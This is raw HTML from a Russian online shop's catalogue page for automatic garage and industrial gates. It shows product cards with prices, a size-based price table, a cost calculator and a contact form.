                <meta itemprop="description " content="Зеленые секционные промышленные ворота 3000x2000" />

                
                Автоматические гаражные ворота секционные Alutech 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62253</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 253                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-vorota-promyshlennye-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/865/2.webp"
                        alt="Секционные ворота промышленные 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/sektsionnye-vorota-promyshlennye-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Секционные ворота промышленные 3000x2000" />
                <meta itemprop="description " content="Секционные ворота промышленные 3000x2000" />

                
                Автоматические ворота для гаража секционные Doorhan 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62253</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 253                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-alyutekh-s-kalitkoy-/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/61d/1.0.webp"
                        alt="Промышленные ворота Алютех с калиткой">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-alyutekh-s-kalitkoy-/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Алютех с калиткой" />
                <meta itemprop="description " content="Промышленные ворота Алютех с калиткой" />

                
                Автоматические ворота для гаража секционные Alutech 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62253</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 253                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/otkatnye-vorota-skladnye-zheltye-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/4eb/5.webp"
                        alt="Откатные ворота Дорхан складные желтые 3000x2000 без нижней направляющей">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/otkatnye-vorota-skladnye-zheltye-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Откатные ворота Дорхан складные желтые 3000x2000 без нижней направляющей" />
                <meta itemprop="description " content="Откатные ворота Дорхан складные желтые 3000x2000 без нижней направляющей" />

                
                Автоматические ворота для гаража Doorhan 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62253</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 253                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/539/7.webp"
                        alt="Стальные рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Стальные рулонные ворота Doorhan" />
                <meta itemprop="description " content="Стальные рулонные ворота Doorhan" />

                
                Автоматические гаражные ворота Doorhan 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62253</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 253                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-raspashnye-vorota-doorhan-temno-serogo-tsveta/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/fb0/1.webp"
                        alt="Промышленные распашные ворота Doorhan темно-серого цвета">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-raspashnye-vorota-doorhan-temno-serogo-tsveta/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные распашные ворота Doorhan темно-серого цвета" />
                <meta itemprop="description " content="Промышленные распашные ворота Doorhan темно-серого цвета" />

                
                Автоматические гаражные ворота Doorhan 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62253</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 253                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-3000kh2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/dbf/4.webp"
                        alt="Промышленные подъемные ворота 3000х2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/promyshlennye-podemnye-vorota-3000kh2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подъемные ворота 3000х2000" />
                <meta itemprop="description " content="Промышленные подъемные ворота 3000х2000" />

                
                Автоматические гаражные ворота секционные Alutech 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62253</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 253                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/serye-sektsionnye-promyshlennye-vorota-s-oknom/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/643/4.webp"
                        alt="Серые секционные промышленные ворота с окном">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/serye-sektsionnye-promyshlennye-vorota-s-oknom/" class="elementName name aprimary">
                <meta itemprop="name" content="Серые секционные промышленные ворота с окном" />
                <meta itemprop="description " content="Серые секционные промышленные ворота с окном" />

                
                Автоматические ворота для гаража секционные Alutech 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">63724</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 63 724                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/belye-promyshlennye-sektsionnye-vorota/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/977/3.webp"
                        alt="Белые промышленные секционные ворота">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/belye-promyshlennye-sektsionnye-vorota/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые промышленные секционные ворота" />
                <meta itemprop="description " content="Белые промышленные секционные ворота" />

                
                Автоматические ворота для гаража секционные Doorhan 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">63724</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 63 724                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-s-kalitkoy-krasnye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/49c/2.webp"
                        alt="Промышленные ворота с калиткой красные">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/promyshlennye-vorota-s-kalitkoy-krasnye/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота с калиткой красные" />
                <meta itemprop="description " content="Промышленные ворота с калиткой красные" />

                
                Автоматические ворота для гаража секционные Alutech 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">63724</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 63 724                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/serye-podemnye-promyshlennye-vorota/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/ace/8.webp"
                        alt="Серые подъемные промышленные ворота">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/serye-podemnye-promyshlennye-vorota/" class="elementName name aprimary">
                <meta itemprop="name" content="Серые подъемные промышленные ворота" />
                <meta itemprop="description " content="Серые подъемные промышленные ворота" />

                
                Автоматические ворота для гаража секционные Doorhan 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">63724</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 63 724                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/podvesnye-vorota-alutech-promyshlennye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/33d/3.webp"
                        alt="Подвесные ворота Alutech промышленные">            </a>
                        <a href="/garazhnye-vorota/podvesnye-vorota-alutech-promyshlennye/" class="elementName name aprimary">
                <meta itemprop="name" content="Подвесные ворота Alutech промышленные" />
                <meta itemprop="description " content="Подвесные ворота Alutech промышленные" />

                
                Автоматические ворота для гаража секционные Alutech 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">63724</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 63 724                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/skladnye-otkatnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/796/3.1.webp"
                        alt="Складные откатные ворота Doorhan">            </a>
                        <a href="/garazhnye-vorota/skladnye-otkatnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Складные откатные ворота Doorhan" />
                <meta itemprop="description " content="Складные откатные ворота Doorhan" />

                
                Автоматические ворота для гаража Doorhan 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">63724</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 63 724                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br /><nav><ul class="pagination list-unstyled"><li class="disabled"><a href="#">&laquo;</a></li><li class="active"><a href="#">1</a></li><li><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/?PAGEN_3=2">2</a></li><li><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/?PAGEN_3=3">3</a></li><li><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/?PAGEN_3=4">4</a></li><li><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/?PAGEN_3=2" id="navigation_3_next_page">&raquo;</a></li></ul></nav>                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                            <h2 class="new_h2 text-center"><span
                                class="secondLine">Цены на автоматические ворота в гараж</span>
                        </h2>
                                    </div>
                <div class="tabContent">
	<div id="tab2" class="active">
		<table class="tab-price">
		<tbody>
		<tr>
			<th>
				 Высота/ширина
			</th>
			<th>
				 2000
			</th>
			<th>
				 2500
			</th>
			<th>
				 3000
			</th>
			<th>
				 3500
			</th>
			<th>
				 4000
			</th>
			<th>
				 5000
			</th>
		</tr>
		<tr>
			<td>
				 1500
			</td>
			<td>
				 46112
			</td>
			<td>
				 53004
			</td>
			<td>
				 55424
			</td>
			<td>
				 69218
			</td>
			<td>
				 82291
			</td>
			<td>
				 96415
			</td>
		</tr>
		<tr>
			<td>
				 1800
			</td>
			<td>
				 48824
			</td>
			<td>
				 55205
			</td>
			<td>
				 58449
			</td>
			<td>
				 73249
			</td>
			<td>
				 83430
			</td>
			<td>
				 97554
			</td>
		</tr>
		<tr>
			<td>
				 2000
			</td>
			<td>
				 51354
			</td>
			<td>
				 54214
			</td>
			<td>
				 64752
			</td>
			<td>
				 69130
			</td>
			<td>
				 81494
			</td>
			<td>
				 96239
			</td>
		</tr>
		<tr>
			<td>
				 2200
			</td>
			<td>
				 51464
			</td>
			<td>
				 53664
			</td>
			<td>
				 65764
			</td>
			<td>
				 73211
			</td>
			<td>
				 80075
			</td>
			<td>
				 94567
			</td>
		</tr>
		<tr>
			<td>
				 2500
			</td>
			<td>
				 58284
			</td>
			<td>
				 57074
			</td>
			<td>
				 62849
			</td>
			<td>
				 91394
			</td>
			<td>
				 95568
			</td>
			<td>
				 115407
			</td>
		</tr>
		<tr>
			<td>
				 2750
			</td>
			<td>
				 58735
			</td>
			<td>
				 58229
			</td>
			<td>
				 66715
			</td>
			<td>
				 93594
			</td>
			<td>
				 101101
			</td>
			<td>
				 121319
			</td>
		</tr>
		</tbody>
		</table>
	</div>
</div>
 <br>            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

                            <div class="col col-md-12 ">
                                            <h2 class="new_h2 text-center"><span class="secondLine">Рассчитать стоимость</span></h2>
                                        
<script>
   BX.message({
    TEMPLATE_PATH: '/bitrix/templates/vorota/components/onvolga/calculator/calsek'
 });
</script>

<!---<script src="//code.jquery.com/jquery-1.9.1.min.js"></script>-->
<script src="//code.jquery.com/ui/1.9.2/jquery-ui.min.js"></script>
<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/touch_punch.js"></script>
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123" rel="stylesheet">
<link href="/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css" rel="stylesheet">
<style>
.form-list li {
	color: black;
	text-align: center;
}

.form-list li::before {
	left: 0px!important;
}
</style>
<div id="canc" class="calsek">
   <div class="scorer rlgates">
      <div class="leftcol">
		 <div id="sizef">
			<div>
				<label for="size-x">Ширина</label><input type="text" value="2500" id="size-x"><span>мм</span> 
			</div>
			<div>
				<label for="size-y">Высота</label><input type="text" value="2085" id="size-y"><span>мм</span>
			</div>
          </div>
            <div class="dop-fan" style="clear:both;">
               <div class="avgr"><input type="checkbox" id="iavto" name="avtomatika"><label for="iavto">Автоматика</label></div>
            </div>
			<div class="dop-fan">
               <div class="okn"><input type="checkbox" id="iokno" name="okno"><label for="iokno">Окошко</label></div>
            </div>
			<div class="dop-fan">
               <div class="kalit"><input type="checkbox" id="ikalitka" name="kalitka"><label for="ikalitka">Врезная калитка</label></div>
            </div>
            <div class="dop-fan">
               <div class="mont"><input type="checkbox" id="imont" name="montaz"><label for="imont">Монтаж</label></div>
            </div>
      </div>
      <div class="rightcol" >
         <div class="image-block">
            <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/white.webp" width="287" height="246">
            <div class="hr-slider">
               <div id="slider-x" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="left: 56.25%;"></span></div>
			   <span id="hor_span">2085</span>
            </div>
            <div class="vr-slider">
               <div id="slider-y" class="ui-slider ui-slider-vertical ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="bottom: 23.0769230769231%;"></span></div>
			   <span id="vert_span">2500</span>
            </div>
         </div>
      </div>
		  <div class="wrapper_gorod">
			 			 <div>
			 <p class="zakaz_today">Закажите сегодня</p>
			 <p class="main_gorod_text">
				<span>ворота</span>
				<span>в Истре</span>
				<span>без предоплаты</span>
			 </p>
			 </div>
			 <a href="/forms/pers/" class="fancyajax fancybox.ajax" title="Закажите сегодня"></a>
			 
		  </div>
		  <div class="form-grid" style="margin-left: 6em;">
			<p style="width:100%;text-align:center;font-size:1.3em;" class="price">Стоимость: от <span class="pricespan  price-r 1">6679 р.</span></p>
			 <form id="fabform" class="calculator__form--block">
			  	<p class="zakaz">
			  	<div class="inputs">
					<input type="text" class="phone" name="name" placeholder="Имя"  required>
					<input type="text" class="phone" name="phone" placeholder="+7 (___) ___-__-__"  required>
				</div> 
<div class="block__privacy--action2" data-test="2">
	<input type="checkbox" class="checkbox__privacy--action2">
	<span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
</div>
<div class="yaptcha-container" style="margin-bottom: 10px;"></div>
<ul class="form-list"><li>Официальный договор</li><li>Гарантия на монтаж</li><li>Поэтапная оплата</li></ul>
				<input style="width:100%;" type="submit" class="buy ras-canc" value="Получить смету"></p>
            	<input type="hidden" id="tip_okno" name="okno"> 
				<input type="hidden" name="width"> 
				<input type="hidden" name="height"> 
				<input type="hidden" name="price"> 
				<input type="hidden" name="mont"> 
				<input type="hidden" name="type">  
				<input type="hidden" name="iokn">  
				<input type="hidden" name="ikali">
				<input type="hidden" name="avt">
				</div>
			</form>
   
   
	   <div class="ot_panel" style="margin-right:2em;">
				   <div class="h4">Типы панели:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap;">
					  <li class="roll1 active" rel=""></li>
					  <li class="roll2" rel="2"></li>
					  <li class="roll3" rel="3"></li>
					  <li class="roll4" rel="4"></li>
					  <li class="roll5" rel="5"></li>
				   </ul>
				</div>
				<div class="ot_filling">
				   <div class="h4">Варианты цветов по RAL:</div>
				   <ul class="col-roll" style="display:flex;flex-wrap:wrap">
					  <li class="roll1 active" rel="white" style="background:#fff;"></li>
					  <li class="roll2" rel="red" style="background:#a0303c;"></li>
					  <li class="roll3" rel="broun" style="background:#5c4231;"></li>
					  <li class="roll4" rel="eleph" style="background:#f8e0ba"></li>
					  <li class="roll5" rel="grey" style="background:#c8c8c8"></li>
					  <li class="roll6" rel="green" style="background:#24624d"></li>
					  <li class="roll7" rel="blue" style="background:#1f5e94"></li>
					  <li class="roll8" rel="antracit" style="background:#545359"></li>
				   </ul>
				</div>
			</div>
</div>

<style>
#vert_span, 
#vert_span-calotk { 
	position: absolute;
    top: 40%;
    right: -40px;
    transform: rotate(90deg);
}
#hor_span,
#hor_span-calotk { 
	text-align: center;
    display: block;
    width: 100%;
}
#canc label[for="size-x-calotk"],#canc label[for="size-y-calotk"]{display:inline-block;width:62px;}
</style>

<script>
if(window.innerWidth<767){
	$('.ot_panel').prepend($('#sizef')[0].outerHTML);
	$('#sizef').remove();
}
</script>

<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js"></script>

	<script src="/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123"></script>


                </div>
            
            
        </section>





                

        

        
                    <section class="foto-rabot-block">
                <h2 class="new_h2 text-center"><span class="secondLine">Готовые работы</span></h2>                
    <div class="list responsive">
        

            
            <div class="element">
                <a href="/about/gallery/avtomaticheskie-garazhnye-vorota-4/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3b2/260_160_2/3b20f214636851f700df41ae105d50d4.webp" alt="Автоматические ворота в гараж цвета дерева">
                </a>
                <a href="/about/gallery/avtomaticheskie-garazhnye-vorota-4/" class="elementName name aprimary">
                Автоматические ворота в гараж цвета дерева                                <div class="work-btn-block">
                    <a href="/about/gallery/avtomaticheskie-garazhnye-vorota-4/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/rulonnye-garazhnye-vorota-s-avtomatikoy-doorhan/" class="wrapperImages">
